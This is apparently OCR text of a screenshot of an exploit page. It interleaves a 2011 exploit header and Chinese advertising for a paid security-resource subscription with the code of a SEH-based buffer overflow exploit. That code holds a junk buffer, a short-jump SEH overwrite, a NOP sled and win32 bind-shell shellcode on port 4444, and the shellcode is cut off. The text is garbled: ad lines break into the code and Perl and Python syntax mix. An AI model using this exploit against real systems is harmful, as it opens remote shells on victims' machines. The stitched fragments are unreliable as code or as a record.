
print "# Email: Angel-Injection@hotmail.com          
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
print "# Date: 25/8/2011                             
线
print "# Home Page: http://1337day.com http://dev-poi
print "##############################################
网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
try :

详细介绍
注册登陆
   junk = "\x41" * 1300

   next_seh = "\xEB\x06\x90\x90"

   seh= "\x0C\x04\x05\x12"

   nop = "\x90" * 20

    # win32_bind -  EXITFUNC=calc LPORT=4444 Size=344
my $shellcode =

"\x2b\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81
"\xb8\xbb\x46\x83\xeb\xfc\xe2\xf4\x66\xd2\x50\x0b\x72
"\x65\xd8\x30\x2a\xbe\x9c\x30\x03\xa6\x33\xc7\x43\xe2
"\xd5\xa0\x30\x19\xba\xb9\x50\x0f\x11\x8c\x30\x47\x74
"\x36\x3c\x7b\x32\x9d\x79\x71\x4b\x9b\x7a\x50\xb2\xa1
"\xef\x5d\x30\x19\xbe\xb9\x50\x20\x11\xb4\xf0\xcd\xc5
"\x99\x94\x30\xcf\xf6\x9c\xa7\x27\x59\x89\x60\x22\x11
"\xda\xb4\x30\x36\x86\x15\x30\x06\x92\xe6\xd3\xc8\xd4
"\x65\x6e\xdd\x15\xfc\xd0\x88\x74\xf2\xcf\xc8\x74\xc5
"\xf2\x73\x56\xba\xa1\xe8\x44\x90\xc5\x31\x5e\x20\x1b
"\xcf\xd2\xb9\xb9\x4a\xd0\x62\x4f\x6f\x15\xec\xb9\x4c